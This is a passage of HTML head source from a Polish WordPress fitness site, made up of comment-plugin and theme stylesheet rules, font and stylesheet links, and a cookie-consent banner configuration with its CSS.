#07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://fitsylwetka.pl/wp-content/themes/bimber/css/styles/original/all-light.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin&#038;ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://fitsylwetka.pl/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/fitsylwetka.pl\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/fitsylwetka.pl","_expiry":"365","_categories":[{"name":"Konieczne","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcjonalny","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analiza","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Wydajno\u015b\u0107","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklama","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#B10123"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#B10123","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B10123","border-color":"#B10123"}},{"tag":"reject-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"#B10123"}},{"tag":"settings-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"#B10123"}},{"tag":"readmore-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B10123","border-color":"#B10123"}},{"tag":"revisit-consent","styles":{"background-color":"#B10123"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\">Poka\u017c wi\u0119cej<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\">Poka\u017c mniej<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Prosz\u0119 zaakceptowa\u0107 pliki cookie, aby uzyska\u0107 dost\u0119p do tej tre\u015bci<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper 